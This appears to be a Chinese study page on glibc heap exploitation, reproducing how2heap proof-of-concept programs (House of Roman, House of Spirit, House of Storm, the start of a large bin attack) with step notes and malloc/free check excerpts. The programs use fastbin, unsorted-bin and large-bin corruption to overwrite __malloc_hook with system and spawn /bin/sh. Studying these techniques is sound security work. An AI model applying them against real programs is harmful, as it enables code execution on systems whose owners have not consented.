if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
|| (_IO_vtable_offset (fp) == 0
&& fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base))
#endif
)
&& _IO_OVERFLOW (fp, EOF) == EOF)
result = EOF;成功绕过(fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)==》可以到达_IO_OVERFLOW
fp的jump_table的[3]索引设为shell函数地址
最后调用malloc出错,打印错误信息get shell
bck = victim->bk;
if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0)
|| __builtin_expect (victim->size > av->system_mem, 0))
malloc_printerr (check_action, "malloc(): memory corruption",
chunk2mem (victim), av);
house_of_roman.c
#define _GNU_SOURCE /* for RTLD_NEXT */
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <malloc.h>
#include <dlfcn.h>
char* shell = "/bin/sh\x00";
/*
Technique was tested on GLibC 2.23, 2.24 via the glibc_build.sh script inside of how2heap on Ubuntu 16.04. 2.25 was tested on Ubuntu 17.04.
Compile: gcc -fPIE -pie house_of_roman.c -o house_of_roman
POC written by Maxwell Dulin (Strikeout)
*/
// Use this in order to turn off printf buffering (messes with heap alignment)
void* init(){
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
}
int main(){
/*
The main goal of this technique is to create a **leakless** heap
exploitation technique in order to get a shell. This is mainly
done using **relative overwrites** in order to get pointers in
the proper locations without knowing the exact value of the pointer.
The first step is to get a pointer inside of __malloc_hook. This
is done by creating a fastbin bin that looks like the following:
ptr_to_chunk -> ptr_to_libc. Then, we alter the ptr_to_libc
(with a relative overwrite) to point to __malloc_hook.
The next step is to run an unsorted bin attack on the __malloc_hook
(which is now controllable from the previous attack). Again, we run
the unsorted_bin attack by altering the chunk->bk with a relative overwrite.
Finally, after launching the unsorted_bin attack to put a libc value
inside of __malloc_hook, we use another relative overwrite on the
value of __malloc_hook to point to a one_gadget, system or some other function.
Now, the next time we run malloc we pop a shell! :)
However, this does come at a cost: 12 bits of randomness must be
brute forced (0.02% chance) of working.
The original write up for the *House of Roman* can be found at
https://gist.github.com/romanking98/9aab2804832c0fb46615f025e8ffb0bc#assumptions.
This technique requires the ability to edit fastbin and unsorted bin
pointers via UAF or overflow of some kind. Additionally, good control
over the allocations sizes and freeing is required for this technique.
*/
char* introduction = "\nWelcome to the House of Roman\n\n"
"This is a heap exploitation technique that is LEAKLESS.\n"
"There are three stages to the attack: \n\n"
"1. Point a fastbin chunk to __malloc_hook.\n"
"2. Run the unsorted_bin attack on __malloc_hook.\n"
"3. Relative overwrite on main_arena at __malloc_hook.\n\n"
"All of the stuff mentioned above is done using two main concepts:\n"
"relative overwrites and heap feng shui.\n\n"
"However, this technique comes at a cost:\n"
"12-bits of entropy need to be brute forced.\n"
"That means this technique only work 1 out of every 4096 tries or 0.02%.\n"
"**NOTE**: For the purpose of this exploit, we set the random values in order to make this consisient\n\n\n";
puts(introduction);
init();
/*
Part 1: Fastbin Chunk points to __malloc_hook
Getting the main_arena in a fastbin chunk ordering is the first step.
This requires a ton of heap feng shui in order to line this up properly.
However, at a glance, it looks like the following:
First, we need to get a chunk that is in the fastbin with a pointer to
a heap chunk in the fd.
Second, we point this chunk to a pointer to LibC (in another heap chunk).
All of the setup below is in order to get the configuration mentioned
above setup to perform the relative overwrites. ";
Getting the pointer to libC can be done in two ways:
- A split from a chunk in the small/large/unsorted_bins
gets allocated to a size of 0x70.
- Overwrite the size of a small/large chunk used previously to 0x71.
For the sake of example, this uses the first option because it
requires less vulnerabilities.
*/
puts("Step 1: Point fastbin chunk to __malloc_hook\n\n");
puts("Setting up chunks for relative overwrites with heap feng shui.\n");
// Use this as the UAF chunk later to edit the heap pointer later to point to the LibC value.
uint8_t* fastbin_victim = malloc(0x60);
// Allocate this in order to have good alignment for relative
// offsets later (only want to overwrite a single byte to prevent
// 4 bits of brute on the heap).
malloc(0x80);
// Offset 0x100
uint8_t* main_arena_use = malloc(0x80);
// Offset 0x190
// This ptr will be used for a relative offset on the 'main_arena_use' chunk
uint8_t* relative_offset_heap = malloc(0x60);
// Free the chunk to put it into the unsorted_bin.
// This chunk will have a pointer to main_arena + 0x68 in both the fd and bk pointers.
free(main_arena_use);
/*
Get part of the unsorted_bin chunk (the one that we just freed).
We want this chunk because the fd and bk of this chunk will
contain main_arena ptrs (used for relative overwrite later).
The size is particularly set at 0x60 to put this into the 0x70 fastbin later.
This has to be the same size because the __malloc_hook fake
chunk (used later) uses the fastbin size of 0x7f. There is
a security check (within malloc) that the size of the chunk matches the fastbin size.
*/
puts("Allocate chunk that has a pointer to LibC main_arena inside of fd ptr.\n");
//Offset 0x100. Has main_arena + 0x68 in fd and bk.
uint8_t* fake_libc_chunk = malloc(0x60);
//// NOTE: This is NOT part of the exploit... \\\
// The __malloc_hook is calculated in order for the offsets to be found so that this exploit works on a handful of versions of GLibC.
long long __malloc_hook = ((long*)fake_libc_chunk)[0] - 0xe8;
// We need the filler because the overwrite below needs
// to have a ptr in the fd slot in order to work.
//Freeing this chunk puts a chunk in the fd slot of 'fastbin_victim' to be used later.
free(relative_offset_heap);
/*
Create a UAF on the chunk. Recall that the chunk that fastbin_victim
points to is currently at the offset 0x190 (heap_relative_offset).
*/
free(fastbin_victim);
/*
Now, we start doing the relative overwrites, since that we have
the pointers in their proper locations. The layout is very important to
understand for this.
Current heap layout:
0x0: fastbin_victim - size 0x70
0x70: alignment_filler - size 0x90
0x100: fake_libc_chunk - size 0x70
0x170: leftover_main - size 0x20
0x190: relative_offset_heap - size 0x70
bin layout:
fastbin: fastbin_victim -> relative_offset_heap
unsorted: leftover_main
Now, the relative overwriting begins:
Recall that fastbin_victim points to relative_offset_heap
(which is in the 0x100-0x200 offset range). The fastbin uses a singly
linked list, with the next chunk in the 'fd' slot.
By *partially* editing the fastbin_victim's last byte (from 0x90
to 0x00) we have moved the fd pointer of fastbin_victim to
fake_libc_chunk (at offset 0x100).
Also, recall that fake_libc_chunk had previously been in the unsorted_bin.
Because of this, it has a fd pointer that points to main_arena + 0x68.
Now, the fastbin looks like the following:
fastbin_victim -> fake_libc_chunk ->(main_arena + 0x68).
The relative overwrites (mentioned above) will be demonstrates step by step below.
*/
puts("\
Overwrite the first byte of a heap chunk in order to point the fastbin chunk\n\
to the chunk with the LibC address\n");
puts("\
Fastbin 0x70 now looks like this:\n\
heap_addr -> heap_addr2 -> LibC_main_arena\n");
fastbin_victim[0] = 0x00; // The location of this is at 0x100. But, we only want to overwrite the first byte. So, we put 0x0 for this.
/*
Now, we have a fastbin that looks like the following:
0x70: fastbin_victim -> fake_libc_chunk -> (main_arena + 0x68)
We want the fd ptr in fake_libc_chunk to point to something useful.
So, let's edit this to point to the location of the __malloc_hook.
This way, we can get control of a function ptr.
To do this, we need a valid malloc size. Within the __memalign_hook
is usually an address that usually starts with 0x7f.
Because __memalign_hook value is right before this are all 0s,
we could use a misaligned chunk to get this to work as a valid size in
the 0x70 fastbin.
This is where the first 4 bits of randomness come into play.
The first 12 bits of the LibC address are deterministic for the address.
However, the next 4 (for a total of 2 bytes) are not.
So, we have to brute force 2^4 different possibilities (16)
in order to get this in the correct location. This 'location'
is different for each version of GLibC (should be noted).
After doing this relative overwrite, the fastbin looks like the following:
0x70: fastbin_victim -> fake_libc_chunk -> (__malloc_hook - 0x23).
*/
/*
Relatively overwrite the main_arena pointer to point to a valid
chunk close to __malloc_hook.
///// NOTE: In order to make this exploit consistent
(not brute forcing with hardcoded offsets), we MANUALLY set the values. \\\
In the actual attack, this values would need to be specific
to a version and some of the bits would have to be brute forced
(depending on the bits).
*/
puts("\
Use a relative overwrite on the main_arena pointer in the fastbin.\n\
Point this close to __malloc_hook in order to create a fake fastbin chunk\n");
long long __malloc_hook_adjust = __malloc_hook - 0x23; // We substract 0x23 from the malloc because we want to use a 0x7f as a valid fastbin chunk size.
// The relative overwrite
int8_t byte1 = (__malloc_hook_adjust) & 0xff;
int8_t byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
fake_libc_chunk[0] = byte1; // Least significant bytes of the address.
fake_libc_chunk[1] = byte2; // The upper most 4 bits of this must be brute forced in a real attack.
// Two filler chunks prior to the __malloc_hook chunk in the fastbin.
// These are fastbin_victim and fake_libc_chunk.
puts("Get the fake chunk pointing close to __malloc_hook\n");
puts("\
In a real exploit, this would fail 15/16 times\n\
because of the final half byet of the malloc_hook being random\n");
malloc(0x60);
malloc(0x60);
// If the 4 bit brute force did not work, this will crash because
// of the chunk size not matching the bin for the chunk.
// Otherwise, the next step of the attack can begin.
uint8_t* malloc_hook_chunk = malloc(0x60);
puts("Passed step 1 =)\n\n\n");
/*
Part 2: Unsorted_bin attack
Now, we have control over the location of the __malloc_hook.
However, we do not know the address of LibC still. So, we cannot
do much with this attack. In order to pop a shell, we need
to get an address at the location of the __malloc_hook.
We will use the unsorted_bin attack in order to change the value
of the __malloc_hook with the address of main_arena + 0x68.
For more information on the unsorted_bin attack, review
https://github.com/shellphish/how2heap/blob/master/glibc_2.26/unsorted_bin_attack.c.
For a brief overview, the unsorted_bin attack allows us to write
main_arena + 0x68 to any location by altering the chunk->bk of
an unsorted_bin chunk. We will choose to write this to the
location of __malloc_hook.
After we overwrite __malloc_hook with the main_arena, we will
edit the pointer (with a relative overwrite) to point to a
one_gadget for immediate code execution.
Again, this relative overwrite works well but requires an additional
1 byte (8 bits) of brute force.
This brings the chances of a successful attempt up to 12 bits of
randomness. This has about a 1/4096 or a 0.0244% chance of working.
The steps for phase two of the attack are explained as we go below.
*/
puts("\
Start Step 2: Unsorted_bin attack\n\n\
The unsorted bin attack gives us the ability to write a\n\
large value to ANY location. But, we do not control the value\n\
This value is always main_arena + 0x68. \n\
We point the unsorted_bin attack to __malloc_hook for a \n\
relative overwrite later.\n");
// Get the chunk to corrupt. Add another ptr in order to prevent consolidation upon freeing.
uint8_t* unsorted_bin_ptr = malloc(0x80);
malloc(0x30); // Don't want to consolidate
puts("Put chunk into unsorted_bin\n");
// Free the chunk to create the UAF
free(unsorted_bin_ptr);
/* /// NOTE: The last 4 bits of byte2 would have been brute forced earlier. \\\
However, for the sake of example, this has been calculated dynamically.
*/
__malloc_hook_adjust = __malloc_hook - 0x10; // This subtract 0x10 is needed because of the chunk->fd doing the actual overwrite on the unsorted_bin attack.
byte1 = (__malloc_hook_adjust) & 0xff;
byte2 = (__malloc_hook_adjust & 0xff00) >> 8;
// Use another relative offset to overwrite the ptr of the chunk->bk pointer.
// From the previous brute force (4 bits from before) we
// know where the location of this is at. It is 5 bytes away from __malloc_hook.
puts("Overwrite last two bytes of the chunk to point to __malloc_hook\n");
unsorted_bin_ptr[8] = byte1; // Byte 0 of bk.
// //// NOTE: Normally, the second half of the byte would HAVE to be brute forced. However, for the sake of example, we set this in order to make the exploit consistent. ///
unsorted_bin_ptr[9] = byte2; // Byte 1 of bk. The second 4 bits of this was brute forced earlier, the first 4 bits are static.
/*
Trigger the unsorted bin attack.
This will write the value of (main_arena + 0x68) to whatever is in the bk ptr + 0x10.
A few things do happen though:
- This makes the unsorted bin (hence, small and large too)
unusable. So, only allocations previously in the fastbin can only be used now.
- If the same size chunk (the unsorted_bin attack chunk)
is NOT malloc'ed, the program will crash immediately afterwards.
So, the allocation request must be the same as the unsorted_bin chunk.
The first point is totally fine (in this attack). But, in more complicated
programming, this can be an issue.
The second just requires us to do the same size allocaton as the current chunk.
*/
puts("Trigger the unsorted_bin attack\n");
malloc(0x80); // Trigger the unsorted_bin attack to overwrite __malloc_hook with main_arena + 0x68
long long system_addr = (long long)dlsym(RTLD_NEXT, "system");
puts("Passed step 2 =)\n\n\n");
/*
Step 3: Set __malloc_hook to system
The chunk itself is allocated 19 bytes away from __malloc_hook.
So, we use a realtive overwrite (again) in order to partially overwrite
the main_arena pointer (from unsorted_bin attack) to point to system.
In a real attack, the first 12 bits are static (per version).
But, after that, the next 12 bits must be brute forced.
/// NOTE: For the sake of example, we will be setting these values, instead of brute forcing them. \\\
*/
puts("Step 3: Set __malloc_hook to system/one_gadget\n\n");
puts("\
Now that we have a pointer to LibC inside of __malloc_hook (from step 2), \n\
we can use a relative overwrite to point this to system or a one_gadget.\n\
Note: In a real attack, this would be where the last 8 bits of brute forcing\n\
comes from.\n");
malloc_hook_chunk[19] = system_addr & 0xff; // The first 12 bits are static (per version).
malloc_hook_chunk[20] = (system_addr >> 8) & 0xff; // The last 4 bits of this must be brute forced (done previously already).
malloc_hook_chunk[21] = (system_addr >> 16) & 0xff; // The last byte is the remaining 8 bits that must be brute forced.
malloc_hook_chunk[22] = (system_addr >> 24) & 0xff; // If the gap is between the data and text section is super wide, this is also needed. Just putting this in to be safe.
// Trigger the malloc call for code execution via the system call being ran from the __malloc_hook.
// In a real example, you would probably want to use a one_gadget.
// But, to keep things portable, we will just use system and add a pointer to /bin/sh as the parameter
// Although this is kind of cheating (the binary is PIE), if the binary was not PIE having a pointer into the .bss section would work without a single leak.
// To get the system address (eariler on for consistency), the binary must be PIE though. So, the address is put in here.
puts("Pop Shell!");
malloc((long long)shell);
}创建4个chunk:
fastbin_victim,chunk_01,main_arena_use,relative_offset_heap

释放main_arena_use

申请fake_libc_chunk:
该chunk将从main_arena_heap中切割出来

获取__malloc_hook:

释放fastbin_victim,relative_offset_heap:


修改fd指针:

修改fake_libc_chunk的fd指针:

申请两个0x60的chunk:
未申请前bin:

申请后:

申请出malloc_hook_chunk,在申请ubsorted_bin_ptr,准备unsorted bin attack==》
申请0x30的chunk防止合并
释放unsorted_bin_ptr:

最后就是将system()写入__malloc_hook中
然后调用malloc(‘/bin/sh’)==>system(‘/bin/sh’)
重点:
在使用__malloc_hook-0x23时的低地址为xaed,x为0~f==》此处需要爆破
并且运用此处是由于此处刚刚好有一个0x7f符合fastbin
house_of_spirit.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
fprintf(stderr, "This file demonstrates the house of spirit attack.\n");
fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");
malloc(1);
fprintf(stderr, "We will now overwrite a pointer to point to a fake 'fastbin' region.\n");
unsigned long long *a;
// This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from fastbinsY)
unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));
fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The first starts at %p and the second at %p.\n", sizeof(fake_chunks), &fake_chunks[1], &fake_chunks[9]);
fprintf(stderr, "This chunk.size of this region has to be 16 more than the region (to accommodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n");
fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n");
fake_chunks[1] = 0x40; // this is the size
fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.\n");
// fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8
fake_chunks[9] = 0x1234; // nextsize
fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]);
fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n");
a = &fake_chunks[2];
fprintf(stderr, "Freeing the overwritten pointer.\n");
free(a);
fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);
fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
}申请一个chunk,创建fake_chunks

修改fake_chunks的1和9

a指向fake_chunks的data区,释放伪造的chunk a

chunk a被成功当作合法的chunk释放
重点:
_int_free函数对fastbin的检查:
//size的大小是否过大
//chunk是否对齐,x64的chunk头为0x8对齐==》最低4bit只能为0或8
size = chunksize (p);
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|| __builtin_expect (misaligned_chunk (p), 0))
{
errstr = "free(): invalid pointer";
errout:
if (!have_lock && locked)
(void) mutex_unlock (&av->mutex);
malloc_printerr (check_action, errstr, chunk2mem (p), av);
return;
}
//检查size是否过小以及对齐,不能小于0x20且在x64中0x8对齐
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
{
errstr = "free(): invalid size";
goto errout;
}
//检查下一个chunk的大小,不能小于0x10,不能大于av->system_mem
if (__builtin_expect (chunk_at_offset (p, size)->size <= 2 * SIZE_SZ, 0)
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
>= av->system_mem, 0))
{
/* We might not have a lock at this point and concurrent modifications
of system_mem might have let to a false positive. Redo the test
after getting the lock. */
if (have_lock
|| ({ assert (locked == 0);
mutex_lock(&av->mutex);
locked = 1;
chunk_at_offset (p, size)->size <= 2 * SIZE_SZ
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem;
}))
{
errstr = "free(): invalid next size (fast)";
goto errout;
}
if (! have_lock)
{
(void)mutex_unlock(&av->mutex);
locked = 0;
}
}
//检查fastbin的前一个chunk是否是当前释放的chunk,防止double free
fb = &fastbin (av, idx);
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
mchunkptr old = *fb, old2;
unsigned int old_idx = ~0u;
do
{
/* Check that the top of the bin is not the record we are going to add
(i.e., double free). */
if (__builtin_expect (old == p, 0))
{
errstr = "double free or corruption (fasttop)";
goto errout;
}
/* Check that size of fastbin chunk at the top is the same as
size of the chunk that we are adding. We can dereference OLD
only if we have the lock, otherwise it might have already been
deallocated. See use of OLD_IDX below for the actual check. */
if (have_lock && old != NULL)
old_idx = fastbin_index(chunksize(old));
p->fd = old2 = old;
}
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2)) != old2);house_of_storm.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char filler[0x10];
char target[0x60];
void init(){
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
// clearenv();
}
// Get the AMOUNT to shift over for size and the offset on the largebin.
// Needs to be a valid minimum sized chunk in order to work.
int get_shift_amount(char* pointer){
int shift_amount = 0;
long long ptr = (long long)pointer;
while(ptr > 0x20){
ptr = ptr >> 8;
shift_amount += 1;
}
return shift_amount - 1; // Want amount PRIOR to this being zeroed out
}
int main(){
init();
char *unsorted_bin, *large_bin, *fake_chunk, *ptr;
puts("House of Storm");
puts("======================================");
puts("Preparing chunks for the exploit");
puts("Put one chunk into unsorted bin and the other into the large bin");
puts("The unsorted bin chunk MUST be larger than the large bin chunk.");
/*
Putting a chunk into the unsorted bin and another
into the large bin.
*/
unsorted_bin = malloc ( 0x4e8 ); // size 0x4f0
// prevent merging
malloc ( 0x18 );
puts("Find the proper chunk size to allocate.");
puts("Must be exactly the size of the written chunk from above.");
/*
Find the proper size to allocate
We are using the first 'X' bytes of the heap to act
as the 'size' of a chunk. Then, we need to allocate a
chunk exactly this size for the attack to work.
So, in order to do this, we have to take the higher
bits of the heap address and allocate a chunk of this
size, which comes from the upper bytes of the heap address.
NOTE:
- This does have a 1/2 chance of failing. If the 4th bit
of this value is set, then the size comparison will fail.
- Without this calculation, this COULD be brute forced.
*/
int shift_amount = get_shift_amount(unsorted_bin);
printf("Shift Amount: %d\n", shift_amount);
size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
if(alloc_size < 0x10){
printf("Chunk Size: 0x%lx\n", alloc_size);
puts("Chunk size is too small");
exit(1);
}
alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10; // Remove the size bits
printf("In this case, the chunk size is 0x%lx\n", alloc_size);
// Checks to see if the program will crash or not
/*
The fourth bit of the size and the 'non-main arena' chunk can NOT be set. Otherwise, the chunk. So, we MUST check for this first.
Additionally, the code at https://elixir.bootlin.com/glibc/glibc-2.27/source/malloc/malloc.c#L3438
validates to see if ONE of the following cases is true:
- av == arena_for_chunk (mem2chunk (mem))
- chunk is mmaped
If the 'non-main arena' bit is set on the chunk, then the
first case will fail.
If the mmap bit is set, then this will pass.
So, either the arenas need to match up (our fake chunk is in the
.bss section for this demo. So, clearly, this will not happen) OR
the mmap bit must be set.
The logic below validates that the fourth bit of the size
is NOT set and that either the mmap bit is set or the non-main
arena bit is NOT set. If this is the case, the exploit should work.
*/
if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))){
puts("Allocation size has bit 4 of the size set or ");
puts("mmap and non-main arena bit check will fail");
puts("Please try again! :)");
puts("Exiting...");
return 1;
}
large_bin = malloc ( 0x4d8 ); // size 0x4e0
// prevent merging
malloc ( 0x18 );
// FIFO
free ( large_bin ); // put small chunks first
free ( unsorted_bin );
// Put the 'large bin' chunk into the large bin
unsorted_bin = malloc(0x4e8);
free(unsorted_bin);
/*
At this point, there is a single chunk in the
large bin and a single chunk in the unsorted bin.
It should be noted that the unsorted bin chunk
should be LARGER in size than the large bin chunk
but should still be within the same bin.
In this setup, the large_bin has a chunk
of size 0x4e0 and the unsorted bin
has a chunk of size 0x4f0. This technique relies on
the unsorted bin chunk being added to the same bin
but a larger chunk size. So, careful heap feng shui
must be done.
*/
// The address that we want to write to!
fake_chunk = target - 0x10;
puts("Vulnerability! Overwrite unsorted bins 'bk' pointer with our target location.\n This is our target location to get from the allocator");
/*
The address of our fake chunk is set to the unsorted bin
chunks 'bk' pointer.
This launches the 'unsorted_bin' attack but it is NOT the
main purpose of us doing this.
After launching the 'unsorted_bin attack' the 'victim' pointer
will be set to THIS address. Our goal is to find a way to get
this address from the allocator.
Vulnerability!!
*/
((size_t *)unsorted_bin)[1] = (size_t)fake_chunk; // unsorted_bin->bk
// Only needs to be a valid address.
(( size_t *) large_bin )[1] = (size_t)fake_chunk + 8 ; // large_bin->fd
puts("Later on, we will use WRITE-WHERE primitive in the large bin to write a heap pointer to the location");
puts("of your fake chunk.");
puts("Misalign the location in order to use the primitive as a SIZE value.");
puts("The 'offset' changes depending on if the binary is PIE (5) or not PIE (2).");
puts("Vulnerability #2!");
puts("Overwrite large bins bk->nextsize with the address to put our fake chunk size at.");
/*
This can be seen as a WRITE-WHERE primitive in the large bin.
However, we are going to write a 'size' for our fake chunk using this.
So, we set https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L3579
to an address for our fake size. The write above (bk_nextsize) is
controlled via the pointer we are going to overwrite below. The
value that gets written is a heap address; the unsorted bin
chunk address above.
The 'key' to this is the offset. First, we subtract 0x18 because
this is the offset to writting to fd_nextsize in the code shown
above. Secondly, notice the -2 below. We are going
to write a 'heap address' at a mis-aligned location and
use THIS as the size. For instance, if the heap address is 0x123456
and the pointer is set to 0x60006. This will write the following way:
- 0x60006: 0x56
- 0x60007: 0x34
- 0x60008: 0x12
Now, our 'fake size' is at 0x60008 and is a valid size for the
fake chunk at 0x60008. The fake size is CRUCIAL to getting this fake chunk
from the allocator.
Second vulnerability!!!
*/
(( size_t *) large_bin)[3] = (size_t)fake_chunk - 0x18 - shift_amount; // large_bin->bk_nextsize
/*
At this point, we've corrupted everything in just the right
way so this should work.
The purpose of the attack is to have a corrupted 'bk' pointer
point to ANYWHERE we want and still get the memory back. We do
this by using the large bin code to write a size to the 'bk'
location.
This call to malloc (if you're lucky), will return a pointer
to the fake chunk that we created above.
*/
puts("Make allocation of the size that the value will be written for.");
puts("Once the allocation happens, the madness begins");
puts("Once in the unsorted bin, the 'large bin' chunk will be used in orer to ");
puts("write a fake 'size' value to the location of our target.");
puts("After this, the target will have a valid size.");
puts("Next, the unsorted bin will see that the chunk (in unsorted_bin->bk) has a valid");
puts("size and remove it from the bin.");
puts("With this, we have pulled out an arbitrary chunk!");
printf("String before: %s\n", target);
printf("String pointer: %p\n", target);
ptr = malloc(alloc_size);
strncpy(ptr, "\x41\x42\x43\x44\x45\x46\x47", 0x58 - 1);
printf("String after %s\n", target);
printf("Fake chunk ptr: %p\n", ptr);
return 0;
}申请两个chunk:
第二个chunk为防止合并

经过一些检查后创建0x4d8的chunk和一个小chunk防止合并==》
释放0x4d8的chunk再释放0x4e8的chunk==》
再申请0x4e8的chunk,再释放==》在unsorted bin中先检查小chunk,不符合==》
并入large bin,申请出0x4e8的chunk再释放入unsorted bin中
===》覆盖unsorted bin的bk指针为目标地址-0x10
覆盖large bin的bk指针为目标地址-0x8
覆盖large bin的bk_nextsize
===》最后malloc即可获得目标地址的chunk
重点:large bins中的每一个bin中的chunk都是一个范围值
large bin chunk的fd和bk指向前后chunk
fd_nextsize和bk_nextsize指向前后第一个与该chunk大小不同的chunk==》便于遍历
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;==》
原布局

经过4条语句入链后:

最后一条语句将修改target-0x2a->fd_nextsize==》也就是将在target-0xa处写入unsorted的地址==》
伪造该地址为合法的size==》再调用malloc就可以返回目标地址的chunk了
large_bin_attack.c
#include<stdio.h>
#include<stdlib.h>
#include<assert.h>
int main()
{
fprintf(stderr, "This file demonstrates large bin attack by writing a large unsigned long value into stack\n");
fprintf(stderr, "In practice, large bin attack is generally prepared for further attacks, such as rewriting the "
"global variable global_max_fast in libc for further fastbin attack\n\n");
unsigned long stack_var1 = 0;
unsigned long stack_var2 = 0;
fprintf(stderr, "Let's first look at the targets we want to rewrite on stack:\n");
fprintf(stderr, "stack_var1 (%p): %ld\n", &stack_var1, stack_var1);
fprintf(stderr, "stack_var2 (%p): %ld\n\n", &stack_var2, stack_var2);
unsigned long *p1 = malloc(0x420);
fprintf(stderr, "Now, we allocate the first large chunk on the heap at: %p\n", p1 - 2);
